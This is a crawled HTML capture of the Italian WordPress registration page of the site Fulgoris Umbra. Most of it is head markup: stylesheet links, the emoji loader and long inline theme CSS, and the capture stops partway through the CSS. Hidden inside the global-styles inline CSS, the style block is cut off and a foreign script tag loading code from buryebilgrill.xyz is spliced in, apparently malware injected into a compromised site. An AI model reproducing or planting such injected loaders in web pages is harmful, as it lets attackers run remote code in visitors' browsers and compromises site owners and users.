

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fulgorisumbra.com/register/
body_size: 45155
content:
<!doctype html>
<html lang="it-IT" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Register &#8211; Fulgoris Umbra</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fulgoris Umbra &raquo; Feed" href="https://www.fulgorisumbra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fulgoris Umbra &raquo; Feed dei commenti" href="https://www.fulgorisumbra.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fulgorisumbra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fulgorisumbra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.17' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--theme-palette-1: #dd6b20;--wp--preset--color--theme-palette-2: #cf3033;--wp--preset--color--theme-palette-3: #27241d;--wp--preset--color--theme-palette-4: #423d33;--wp--preset--color--theme-palette-5: #504a40;--wp--preset--color--theme-palette-6: #625d52;--wp--preset--color--theme-palette-7: #e8e6e1;--wp--preset--color--theme-palette-8: #faf9f7;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='kadence_widget_dock_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-widget-dock/assets/css/kt-widget-dock.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.18' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#dd6b20;--global-palette2:#cf3033;--global-palette3:#27241d;--global-palette4:#423d33;--global-palette5:#504a40;--global-palette6:#625d52;--global-palette7:#e8e6e1;--global-palette8:#faf9f7;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:#ffffff;}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}.wp-site-blocks .entry-hero-container-inner{background:#614747;}.site-middle-footer-inner-wrap{min-height:10px;padding-top:8px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}.site-top-footer-inner-wrap{min-height:228px;padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:14px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.89em;margin-left:calc(-0.89em / 2);margin-right:calc(-0.89em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.89em;margin-left:calc(0.89em / 2);margin-right:calc(0.89em / 2);border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:69px;}.site-branding a.brand img.svg-logo-image{width:69px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:linear-gradient(134deg,rgba(102,102,250,1) 1%,var(--global-palette9) 58%,var(--global-palette9) 100%);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul 